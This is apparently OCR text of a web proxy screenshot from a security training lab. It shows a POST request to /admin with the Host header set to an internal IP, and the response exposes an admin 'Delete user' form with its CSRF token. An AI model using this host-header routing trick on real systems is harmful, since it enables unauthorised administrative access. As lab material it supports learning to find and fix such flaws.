 Send Cancel < > Target: https://0a67006004a2f37a829b983300c30056.web-
Request
Pretty Raw Hex \n
1 POST /admin HTTP/2
2 Host: 192.168.0.10
3 Cookie: session=k6eP4yPmR9tOZXTmKDP8jle5j4ji8O3k;
_lab=
46%7cMCwCFB69mahb2vuYAxLcwc0QmGFW2%2b9fAhR0QIHIc8FF
z27cy50JAfV3tYKWTcJBMUlMXyPG3t55bkPLd47HOdSGgBkh5Gt
5RYKXAmwgk70QsLp4tOXGMx3F710LAgl3jYupm17uf2suYefMmB
dVufXJD7EZjGe8y%2fxRV4ejShTt8hk%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Length: 0
16 Content-Type: application/x-www-form-urlencoded
Search 0 highlights
Response
Pretty Raw Hex Render \n
47 <a href="/my-account">
My account</a><p>|</p>
48 </section>
49 </header>
50 <header class="
notification-header">
51 </header>
52 <form style='margin-top: 1em'
class='login-form' action='/admin/delete' method='
POST'>
53 <input required type="
hidden" name="csrf" value="
f9x6gD5YiYofXpOJkX5tJvCleF5A0ckC">
54 <label>Username</label>
55 <input required type='text'
name='username'>
56 <button class='button' type
='submit'>Delete user</button>
57 </form>
58 </div>
59 </section>
60 <div class="footer-wrapper">
61 </div>
62 </div>
csrf 1/1 match
Inspector
Selection
Selected text
csrf
Request attributes
Request query par
Request body para
Request cookies
Request headers
Response headers